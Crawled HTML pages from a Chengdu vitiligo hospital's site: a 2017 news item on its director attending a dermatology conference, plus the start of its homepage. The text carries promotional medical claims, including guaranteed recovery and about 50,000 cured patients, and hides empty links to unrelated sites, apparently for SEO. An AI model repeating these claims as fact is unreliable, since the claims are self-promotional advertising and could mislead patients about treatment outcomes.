

--- FILE ---
content_type: text/html
request_url: https://www.pcwenba.com/news/20170523/1060.html
body_size: 7139
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<script src="/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("https://m.borunbdf.com/");</script>
<title>我院林昭春院长受邀参加中华医学会第二十三次全国皮肤性病学术年_成都博润白癜风医院</title>
<meta name="keywords" content="我院,林昭春,院长,受邀,参加,中华,医学会,第二十,三次," />
<meta name="description" content="由中华医学会组织发起的“第二十三次全国皮肤性病学术年会”将于5月11日在重庆召开。作为全国性皮肤性病领域高规格的学术盛会，本次会议以“立足临床，引领发展”为主题，就白癜风的发展趋势、白癜风“学科新理论、新技术、新方法”、白癜风治疗新思维、新技" />
<script type="text/javascript" src="/quiet/"></script>
<script src="https://www.pcwenba.com/js/tiaozhuan.js" type="text/javascript"></script><!--跳转-->
<link rel="stylesheet" type="text/css" href="https://www.pcwenba.com/css/style.css">
</head>

<body>
<!--head-->
<div class="head">
  <div class="top"><img src="http://www.pcwenba.com/img/logo.jpg" width="1000" height="100" border="0" usemap="#Map" />
    <map name="Map" id="Map">
      <area shape="rect" coords="24,3,461,96" href="http://www.pcwenba.com/" target="_blank" />
      <area shape="rect" coords="788,11,945,55" href="http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes" target="_blank" />
    </map>
  </div>
  <div class="hd_1" id="fq_sy_ad01"><a ><img src="http://www.pcwenba.com/img/banner.jpg" height="240" width="1000" alt="成都白癜风医院-成都博润白癜风医院" /></a></div>
  <div class="hd_2" id="stuck_container">
    <p><a href="http://www.pcwenba.com/" target="_blank" title="成都白癜风医院">成都白癜风医院</a><a href="http://www.pcwenba.com/" target="_blank" title="四川白癜风医院">四川白癜风医院</a><a href="http://www.pcwenba.com/" target="_blank" title="成都最好的白癜风医院">成都最好的白癜风医院</a><a href="http://www.pcwenba.com/" target="_blank" title="成都博润白癜风医院">成都博润白癜风医院</a><a href="http://www.pcwenba.com/" target="_blank" title="成都白癜风专科医院">成都白癜风专科医院</a></p>
  </div>
  <div class="hd_3">
    <span>热门搜索</span>
	<ul>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="成都白癜风医院">成都白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="资阳市白癜风医院">资阳白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="南充市白癜风的医院">南充白癜风的医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="宜宾市白癜风医院">宜宾白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="广安市白癜风医院">广安白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="达州市白癜风医院">达州白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="眉山市白癜风医院">眉山白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="雅安市白癜风医院">雅安白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="巴中市白癜风医院">巴中白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="阿坝州白癜风医院">阿坝白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="甘孜州白癜风医院">甘孜白癜风医院</a></li>
        <li><a href="http://www.pcwenba.com/" target="_blank" title="凉山州白癜风医院">成都博润白癜风医院</a></li>
    </ul>
  </div>
</div>
<!--head end-->

<!--mian-->
<div class="mian">

<div class="wzdh"><span>>>您当前的位置：<a href='https://www.pcwenba.com/'></a> > <a href='/news/'>最新文章</a> > </span></div>

<div class="lb">

<div class="lb_l">
<div class="lb_la">
<div class="nr_wz">
<div class="wz_bt"><h1>我院林昭春院长受邀参加中华医学会第二十三次全国皮肤性病学术年</h1></div>
<div class="wz_ly">
<span>来源：<a href="https://www.pcwenba.com/" title="成都博润白癜风医院" target="_blank">成都博润白癜风医院</a>
</span><span>时间：2017年05月23日</span>
</div>
<div class="wz_p">
  <p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;">由中华医学会组织发起的“第二十三次全国皮肤性病学术年会”将于5月11日在重庆召开。作为全国性皮肤性病领域高规格的学术盛会，本次会议以“立足临床，引领发展”为主题，就白癜风的发展趋势、白癜风“学科新理论、新技术、新方法”、白癜风治疗新思维、新技术在白癜风临床应用中进行深入探讨，旨在通过此次会议引导开展高水平临床研究，为提升中青年医师的学术水平提供交流平台。</p><section style="color:#3f3e3e;font-family:微软雅黑;font-size:16px;background-color:#f8f8f8;"><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;">此次会议将聚集来自全国各地300多位皮肤病行业资深专家，进行学术分享与交流，我院林昭春院长代表<a href="http://www.casacreationsinc.com/" target="_blank" style="text-decoration:none;color:#0000ff;"><span style="text-decoration:underline;"></span></a><a href="http://www.haveedu.com/" target="_blank" style="text-decoration:none;color:#0000ff;"><span style="text-decoration:underline;"></span></a><a href="http://www.xhxwzl.com/" target="_blank" style="text-decoration:none;color:#0000ff;"><span style="text-decoration:underline;"><a href='http://www.pcwenba.com/' target='_blank'><u>成都博润白癜风医院</u></a></span></a>受邀参加此次学术会议，并在会上作《3800白癜风例临床、实验室特点、皮肤镜表现与疗效分析》学术报告。</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;text-align:center;"><img src="/uploads/allimg/170523/14445931G-0.jpg" title="37951494378848.jpg" width="300" height="167" border="0" hspace="0" vspace="0" style="border:0px;vertical-align:bottom;width:300px;height:167px;" /><br /></p></section><h1 label="标题居中" classname="undefined" style="padding:0px 4px 0px 0px;margin:0px 0px 20px;font-weight:normal;font-size:32px;float:left;display:inline;color:#3f3e3e;font-family:微软雅黑;border-bottom-color:#cccccc;border-bottom-width:2px;border-bottom-style:solid;text-align:center;background-color:#f8f8f8;"><strong>林昭春院长个人简介</strong></h1><p style="padding:0px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:16px;color:#666767;text-indent:2em;font-family:微软雅黑;text-align:center;background-color:#f8f8f8;"><img src="/uploads/allimg/170523/14445950F-1.png" title="78081494310159.png" width="300" height="423" border="0" hspace="0" vspace="0" style="border:0px;vertical-align:bottom;width:300px;height:423px;" /><br /></p><p style="padding:0px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:16px;color:#666767;text-indent:2em;font-family:微软雅黑;text-align:center;background-color:#f8f8f8;"><span style="font-size:12px;">成都博润白癜风医院院长</span></p><p style="padding:0px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:16px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;"><span style="font-size:12px;">林昭春 &nbsp; &nbsp;主任医师</span></p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;">成都博润白癜风医院院长、四川省皮肤病名医工作室主任</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;">原四川省医科院·四川省人民医院皮肤病性病研究所所长</p><p style="padding:0px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:16px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;"><span style="font-size:12px;">四川省皮肤病性病学质量控制中心主任</span></p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;">毕业于华西医科大学，医学硕士。1996年赴英国Mortimer Market Centre专门进修，参见GUM班培训。从事皮肤病性病临床工作35年，熟悉各类皮肤性病诊疗，临床经验丰富。</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;">历任中华医学会皮肤性病分会委员、中国性病艾滋病防治协会理事、四川省医师协会皮肤科分会副会长、四川省性病艾滋病防治协会常务理事、副秘书长。</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;">此次会议林昭春院长携《3800白癜风例临床、实验室特点、皮肤镜表现与疗效分析》学术报告，3800例临床案例主要来源于我院完整的白癜风疾病资源数据库，我院为各类型白癜风建立原始档案，确保每一位白癜风患者都能在数据库建立自己的疾病档案，为后期健康管理打好基础。白癜风疾病资源数据库的建立，为中国白癜风协会、四川省皮肤病性病学质量控制中心、四川省医师协会皮肤科分会等机构的数据调研提供重要依据，同时也为白癜风医护人员提供大量的临床医学教学模拟演练设备，在白癜风医学研究、临床治疗技术推广等领域做出贡献，提升整个国内白癜风的临床有效率和治愈率。</p><h1 label="标题居中" classname="undefined" style="padding:0px 4px 0px 0px;margin:0px 0px 20px;font-weight:normal;font-size:32px;float:left;display:inline;color:#3f3e3e;font-family:微软雅黑;border-bottom-color:#cccccc;border-bottom-width:2px;border-bottom-style:solid;text-align:center;background-color:#f8f8f8;"><a href="http://www.casacreationsinc.com/" target="_blank" style="text-decoration:none;color:#3f3e3e;"><span style="text-decoration:underline;"></span></a><a href="http://www.haveedu.com/" target="_blank" style="text-decoration:none;color:#3f3e3e;"><span style="text-decoration:underline;"></span></a><a href="http://www.xhxwzl.com/" target="_blank" style="text-decoration:none;color:#3f3e3e;"><span style="text-decoration:underline;"><a href='http://www.pcwenba.com/' target='_blank'><u>成都博润医院</u></a></span></a>作为西南地区&quot;白癜风规范化诊疗临床基地&quot;，是西南地区一家受到邀请的专业科研与诊疗机构。</h1><section style="color:#3f3e3e;font-family:微软雅黑;font-size:16px;background-color:#f8f8f8;"><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;">成都博润白癜风医院是经国家卫生部门批准，在我国西南地区正式成立的一家以白癜风疾病为唯一对象的专业科研与诊疗机构。医院集预防、医疗、康复、科研、教学、国际交流、公益慈善于一体的国家级、专家型、研究型专业白癜风研究治疗机构。 2015年，被四川省皮肤病性病质量控制中心认证为&quot;四川省白癜风规范化诊疗临床基地&quot;。</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;text-align:center;"><img src="/uploads/allimg/170523/14445a4X-2.png" title="18871494310211.png" style="border:0px;vertical-align:bottom;" /><br /></p></section><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;text-align:center;background-color:#f8f8f8;">（2015年认证为“四川省白癜风规范化诊疗临床基地”）</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;text-align:center;background-color:#f8f8f8;"><img src="/uploads/allimg/170523/144459E23-3.jpg" title="50781494379774.jpg" style="border:0px;vertical-align:bottom;" /><br /></p><h1 label="标题居中" classname="undefined" style="padding:0px 4px 0px 0px;margin:0px 0px 20px;font-weight:normal;font-size:32px;float:left;display:inline;color:#3f3e3e;font-family:微软雅黑;border-bottom-color:#cccccc;border-bottom-width:2px;border-bottom-style:solid;text-align:center;background-color:#f8f8f8;">临床技术成熟，三大分诊中心受到各方权威机构认可</h1><section style="color:#3f3e3e;font-family:微软雅黑;font-size:16px;background-color:#f8f8f8;"><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;">我院自2016年建立白癜风分诊中心，成立了3大白癜风治疗中心-中医中心（中药熏蒸、磁波塌渍、负离子治疗等）、光疗中心（智能308、美国308、308准分子激光、311窄谱）、新技术中心（Recell分离术、表皮移植术等），受到美国华盛顿大学、澳大利亚皇家珀斯医院、北京协和医院、四川皮肤病性病防治研究所各方权威机构的关注和认可。</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;text-align:center;"><img src="/uploads/allimg/170523/1444595315-4.png" title="51191494310253.png" style="border:0px;vertical-align:bottom;" /><br /></p></section><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;text-align:center;background-color:#f8f8f8;">（澳大利亚皇家珀斯医院资深专家、Recell创始人伍德教授来院指导交流）</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;text-align:center;background-color:#f8f8f8;"><img src="/uploads/allimg/170523/14445932O-5.jpg" title="50801494379864.jpg" style="border:0px;vertical-align:bottom;" /><br /></p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;text-align:center;background-color:#f8f8f8;">（美国华盛顿大学医学院皮肤科主任、世界级白癜风专家、世界308之父伯纳德葛菲来院交流会诊）</p><p style="padding:0px;margin:20px 0px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:16px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;"><br /></p><h1 label="标题居中" classname="undefined" style="padding:0px 4px 0px 0px;margin:0px 0px 20px;font-weight:normal;font-size:32px;float:left;display:inline;color:#3f3e3e;font-family:微软雅黑;border-bottom-color:#cccccc;border-bottom-width:2px;border-bottom-style:solid;text-align:center;background-color:#f8f8f8;">医院致力于白癜风临床医学转化与病理病学研究</h1><section style="color:#3f3e3e;font-family:微软雅黑;font-size:16px;background-color:#f8f8f8;"><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;">成都博润白癜风医院加强科、学、研合作、促进临床科研成果转化、服务白癜风患者，多次委派专家远赴国外和同行探讨白癜风的治疗，同时邀请国内外资深皮肤专家来医院考察，率先将一些国际上先进的治疗理念和新技术推广应用于临床，使白癜风临床科研、治疗水平始终保持国内领先，并与国内外多家科研单位进行合作，组织医技开发、研究和指导，开展白癜风疾病技术攻关，并定期邀请国内外知名白癜风专家前来进行技术交流与协作。</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;text-align:center;"><img src="/uploads/allimg/170523/14445aL5-6.png" title="28991494310225.png" style="border:0px;vertical-align:bottom;" /><br /></p></section><section style="color:#3f3e3e;font-family:微软雅黑;font-size:16px;background-color:#f8f8f8;"><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;text-align:center;">（2017年4月26日美国华盛顿大学临床新技术应用中心在我院正式成立）</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;text-align:center;"><img src="/uploads/allimg/170523/14445aD7-7.png" title="13491494310236.png" style="border:0px;vertical-align:bottom;" /><br /></p></section><h1 label="标题居中" classname="undefined" style="padding:0px 4px 0px 0px;margin:0px 0px 20px;font-weight:normal;font-size:32px;float:left;display:inline;color:#3f3e3e;font-family:微软雅黑;border-bottom-color:#cccccc;border-bottom-width:2px;border-bottom-style:solid;text-align:center;background-color:#f8f8f8;">医院立足白癜风临床转化，重视学术成果</h1><section style="color:#3f3e3e;font-family:微软雅黑;font-size:16px;background-color:#f8f8f8;"><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;">医院&quot;以临床医学转化&quot;带动医疗技术平的整体提高，积极开展新技术成果临床转化研究，在全面打造白癜风专业、专科特色，医院专家从几十年的临床诊疗经验中总结出了“分型分诊、多维治疗”全新诊疗模式，针对患者产生白癜风的病灶，立足科学全面的病因检测，进行个性化治疗。</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;text-align:center;"><img src="/uploads/allimg/170523/1444593163-8.png" title="59551494310267.png" style="border:0px;vertical-align:bottom;" /><br /></p></section><h1 label="标题居中" classname="undefined" style="padding:0px 4px 0px 0px;margin:0px 0px 20px;font-weight:normal;font-size:32px;float:left;display:inline;color:#3f3e3e;font-family:微软雅黑;border-bottom-color:#cccccc;border-bottom-width:2px;border-bottom-style:solid;text-align:center;background-color:#f8f8f8;">临床疗效显著，受到患者一致认可</h1><section style="color:#3f3e3e;font-family:微软雅黑;font-size:16px;background-color:#f8f8f8;"><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;">成都博润白癜风医院，数年如一日的科学研究、临床实践，始终保持着西南地区白癜风康复人数记录，保证康复！作为西南地区首家倡导并开展白癜风抗复发治疗的专科医院，建立了白癜风抗复发诊疗中心，针对患者的病情、年龄、性别、原始病程、白斑恢复情况、致病因素及诱发因素等制定个性化的抗复发综合治疗方案，同时建立了西南首家白癜风抗复发数据中心，通过临床十多年的科研和实践，目前临床已经实现约5万例患者达到临床康复。</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;text-align:center;"><img src="/uploads/allimg/170523/14445a317-9.png" title="13891494310281.png" style="border:0px;vertical-align:bottom;" /><br /></p></section><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;">我院作为西南地区“白癜风规范化诊疗临床基地”，多次受邀参加国际性、全国性的学术大会，对于提升白癜风疾病临床诊疗水平具有重大的意义。我们将一如既往地埋头科研、昂首行医，把我们的临床科研转化成果、医德医术全部奉献给患者。</p><p style="padding:10px;margin:12px 0px;float:left;display:inline;overflow:hidden;width:660px;line-height:24px;font-size:12px;color:#666767;text-indent:2em;font-family:微软雅黑;background-color:#f8f8f8;"><br /></p>
</div>
<div class="wz_tp" id="fq_nr_ad01"><a href="https://www.pcwenba.com/swt.php?hzyouhua" target="_blank" rel="nofollw"><img src="https://www.pcwenba.com/img/wzyzx.jpg" height="61" width="393" alt="在线咨询" /></a></div>
<div class="wz_fp">
<div class="wz_fpa">上一篇：<a href='/news/20170506/1059.html'>什么时候是治疗白癜风的好时机</a> </div>
<div class="wz_fpb">下一篇：<a href='/news/20170525/1061.html'>【双节惠民，感恩同行】健康有约智能308公益体验周暨白癜风专项</a> </div>
</div>
<div class="wz_dz"><em>本文地址：</em>https://www.pcwenba.com/news/20170523/1060.html</div>
</div>

<div class="xgwz">
<div class="xgwz_s"><a href="https://www.pcwenba.com/swt.php?hzyouhua" target="_blank" rel="nofollw"><img src="https://www.pcwenba.com/img/more.jpg" height="9" width="42" alt="在线咨询" /></a></div>
<div class="xgwz_x">
<ul>
<li><a href="https://www.pcwenba.com/news/20161219/849.html" target="_blank" title="来院路线">来院路线</a></li>
<li><a href="https://www.pcwenba.com/news/20240829/2021.html" target="_blank" title="白癜风放任不管?这些不治疗的严重后果，你承担得起吗?">白癜风放任不管?这些不治疗的严</a></li>
<li><a href="https://www.pcwenba.com/news/20240829/2020.html" target="_blank" title="让医疗服务更贴心!成都博润举行本年度第十四期医患座谈会">让医疗服务更贴心!成都博润举行</a></li>
<li><a href="https://www.pcwenba.com/news/20240827/2019.html" target="_blank" title="成都白癜风哪里治疗好-白癜风治疗要重视哪些事项呢">成都白癜风哪里治疗好-白癜风治</a></li>
<li><a href="https://www.pcwenba.com/news/20240827/2018.html" target="_blank" title="成都要治疗白癜风去哪家医院好-不良生活习惯会给白癜风的康复带">成都要治疗白癜风去哪家医院好-</a></li>
<li><a href="https://www.pcwenba.com/news/20240822/2017.html" target="_blank" title="成都白癜风治疗医院有几家-有哪些预防颈部白癜风扩散的措施呢">成都白癜风治疗医院有几家-有哪</a></li>
<li><a href="https://www.pcwenba.com/news/20240822/2016.html" target="_blank" title="白癜风患者生活中的保养艺术：细节之处见真章">白癜风患者生活中的保养艺术：细</a></li>
<li><a href="https://www.pcwenba.com/news/20240820/2015.html" target="_blank" title="四川哪里可以治白癜风-患有白癜风在饮食上要避免吃哪些食物">四川哪里可以治白癜风-患有白癜</a></li>

</ul>
</div>
</div>
</div>
</div>
<div class="lb_r">
  <div class="mn_1r" id="fq_lb_yy">
    <div class="mn_1rs"><span><a href="https://www.pcwenba.com/" target="_blank">成都博润白癜风医院</a></span></div>
    <div class="mn_1rx"> <i><a ><img src="https://www.pcwenba.com/img/yydl.jpg" height="111" width="235" alt="成都博润白癜风医院" /></a></i> <span><a href="https://www.pcwenba.com/">成都博润白癜风医院</a></span>
      <p>成都博润白癜风医院是在我国西南地区正式成立的一家以白癜风疾病为对象的专业科研与诊疗机构。医院集预防、医疗、康复、科研...<a href="#" target="_blank">[详细]</a></p>
      <div class="mn_1rzx"><a href="https://www.pcwenba.com/swt.php?hzyouhua"><img src="https://www.pcwenba.com/img/jjzx.jpg" height="92" width="258" alt="在线咨询" /></a></div>
    </div>
  </div>
  <div class="mn_2r" id="fq_lb_zj">
    <div class="mn_2rs"><span><a>医生团队</a></span></div>
    <div class="mn_2rx">
      <div class="mn_2rxa"> <i><img src="https://www.pcwenba.com/img/zjwcq.jpg" height="127" width="102" alt="医生团队" /></i> <span><a >林永祥</a>[主任医师]</span>
        <p><em>专家介绍：</em>国内皮肤病领域资深资深诊疗医师、主任医师，早年毕业于昆明军医学校，后在....</p>
        <div class="mn_2rzx"><a href="https://www.pcwenba.com/swt.php?hzyouhua" target="_blank" rel="nofollow"><img src="https://www.pcwenba.com/img/zjzx.jpg" height="29" width="236" alt="点击咨询" /></a></div>
      </div>
    </div>
  </div>
  <div class="lb_ra">
    <div class="lb_ras"><span>热点推荐</span></div>
    <div class="lb_rax">
      <ul>
        <li><a href="https://www.pcwenba.com/news/20161219/849.html" target="_blank" title="来院路线">来院路线</a></li>
<li><a href="https://www.pcwenba.com/news/20240829/2021.html" target="_blank" title="白癜风放任不管?这些不治疗的严重后果，你承担得起吗?">白癜风放任不管?这些不治疗的严</a></li>
<li><a href="https://www.pcwenba.com/news/20240829/2020.html" target="_blank" title="让医疗服务更贴心!成都博润举行本年度第十四期医患座谈会">让医疗服务更贴心!成都博润举行</a></li>
<li><a href="https://www.pcwenba.com/news/20240827/2019.html" target="_blank" title="成都白癜风哪里治疗好-白癜风治疗要重视哪些事项呢">成都白癜风哪里治疗好-白癜风治</a></li>
<li><a href="https://www.pcwenba.com/news/20240827/2018.html" target="_blank" title="成都要治疗白癜风去哪家医院好-不良生活习惯会给白癜风的康复带">成都要治疗白癜风去哪家医院好-</a></li>
<li><a href="https://www.pcwenba.com/news/20240822/2017.html" target="_blank" title="成都白癜风治疗医院有几家-有哪些预防颈部白癜风扩散的措施呢">成都白癜风治疗医院有几家-有哪</a></li>
<li><a href="https://www.pcwenba.com/news/20240822/2016.html" target="_blank" title="白癜风患者生活中的保养艺术：细节之处见真章">白癜风患者生活中的保养艺术：细</a></li>
<li><a href="https://www.pcwenba.com/news/20240820/2015.html" target="_blank" title="四川哪里可以治白癜风-患有白癜风在饮食上要避免吃哪些食物">四川哪里可以治白癜风-患有白癜</a></li>

      </ul>
    </div>
  </div>
</div>

</div>
<!--mian end-->
<!--foot-->

<div class="foot">
  <div class="ft_1">
    <p><a href="https://www.pcwenba.com/" target="_blank" title="成都博润白癜风医院">成都博润白癜风医院</a><a href="https://www.pcwenba.com/" target="_blank" title="四川白癜风医院">四川白癜风医院</a><a href="https://www.pcwenba.com/" target="_blank" title="成都白癜风医院">成都白癜风医院</a><a href="https://www.pcwenba.com/" target="_blank" title="成都白癜风专科医院">成都白癜风专科医院</a><a href="https://www.pcwenba.com/" target="_blank" title="成都治疗白癜风医院">成都治疗白癜风医院</a><a href="https://www.pcwenba.com/" target="_blank" title="成都最好的白癜风医院">成都最好的白癜风医院</a><a href="https://www.pcwenba.com/sitemap.html" target="_blank" title="网站地图">网站地图</a></p>
  </div>
  <div class="ft_2">
    <p> 温馨提醒:医学是严谨的，生命是唯一的，因个体差异不同，请勿将本网站信息当做诊疗依据!本网站本着服务于民、健康大众的原则致力于提供正确的、完整的、科学的、严肃的健康服务资讯，但所提供的任何用药及治疗方法仅供参考，不能替代专业医务人员的建议，如未到医院就医，并未遵照医生诊断和治疗建议，自行使用本网资料发生偏差，本站概不负责，亦不负任何法律责任。凡以任何方式登陆本网站或直接、间接使用本网站资料者，视为自愿接受本网站声明的约束。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id=cnzz_stat_icon_1255862280%3E%3C/span%3E%3Cscript src=" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1255862280%26show%3Dpic1 type=text/javascript%3E%3C/script%3E"));</script></p>
    版权所有：成都博润白癜风医院 
<span class="beianhaobox"></span>
<div style="width:300px;margin:0 auto; padding:20px 0;">
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=51010702001462" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="https://www.borunbdf.com/images/beiantubiao.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">川公网安备 51010702001462号</p></a>
</div>
</div>
</div>
<!--foot end--> 
<script type="text/javascript" src="http://www.pcwenba.com/js/jquery.js"></script>
<script src="http://www.pcwenba.com/swt/swt.js" language="JavaScript"></script>
<script src="http://www.pcwenba.com/js/qqdoudong.js" language="JavaScript"></script>
<script type="text/javascript" src="https://www.borunbdf.com/js/icp_domain.js"></script> 
<script type="text/javascript" src="https://www.pcwenba.com/js/qqdoudong.js"></script> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> <!--推送-->
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.borunbdf.com/?zz=www.pcwenba.com
body_size: 5658
content:
<!DOCTYPE HTML>
<html>
<head>
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<script src="https://www.borunbdf.com/newsimp/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("https://m.borunbdf.com");</script>
<title>成都博润白癜风医院「官网」成都白癜风医院-成都博润白癜风医院-四川成都白癜风医院哪家好/排名/地址-成都白癜风专科医院</title>
<meta name="description" charset="成都白癜风医院,成都白癜风医院哪家好?排行榜?地址位置在哪里?位于四川省成都市武侯区佳灵路6号的成都博润白癜风医院是我国西南地区治疗白癜风（白斑病）效果好的专科医院,24小时咨询热线：400-005-7879">
<meta name="keywords" content="成都博润白癜风医院,成都白癜风医院,成都哪家白癜风医院好,成都治白癜风的医院,成都白癜风医院哪家好,成都白癜风医院排名,成都白癜风医院地址,成都白癜风专科医院">
<script type="text/javascript" src="https://www.borunbdf.com/quiet/"></script>
<link rel="stylesheet" href="https://www.borunbdf.com/newsimp/css/swiper-bundle.min.css">
<link rel="stylesheet" type="text/css" href="https://www.borunbdf.com/newsimp/css/style.css"/>
<script src="https://www.borunbdf.com/newsimp/js/jquery-1.4.2.min.js" type="text/javascript"></script>
</head>

<body>
<!--top-->

<div class="top">
  <div class="w1200">
    <div class="logo"><img src="https://www.borunbdf.com/newsimp/images/logo.png" width="100%"></div>
    <div class="top_nav">
      <ul>
        <li class="one"><a href="https://www.borunbdf.com/" title="医院首页">医院首页</a></li>
        <li><a href="https://www.borunbdf.com/yyjj/208.html" title="博润简介">博润简介</a></li>
        <li><a href="https://www.borunbdf.com/bdfcs/" title="疾病百科">疾病百科</a></li>
        <li><a href="https://www.borunbdf.com/yyjj/209.html" title="来院路线">来院路线</a></li>
      </ul>
    </div>
  </div>
</div>


    

<!-- Swiper -->
<div class="swiper-container head-banner">
  <div class="swiper-wrapper">
    <div class="swiper-slide">
      <div class="slide-inner" style="background-image:url(https://jc.kk666666.com/newindex/images/banner_yyjj.jpg); background-size: contain;"><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><nature-1></a></div>
    </div>
  </div>
  
  <!-- Add Pagination -->
  
  <div class="swiper-pagination swiper-pagination-white"></div>
  
  <!-- Navigation -->
  
  <div class="swiper-button-next swiper-button-white"></div>
  <div class="swiper-button-prev swiper-button-white"></div>
</div>
<div class="indexBox">
  <div class="part1">
    <div class="part1_con w1200">
      <ul>
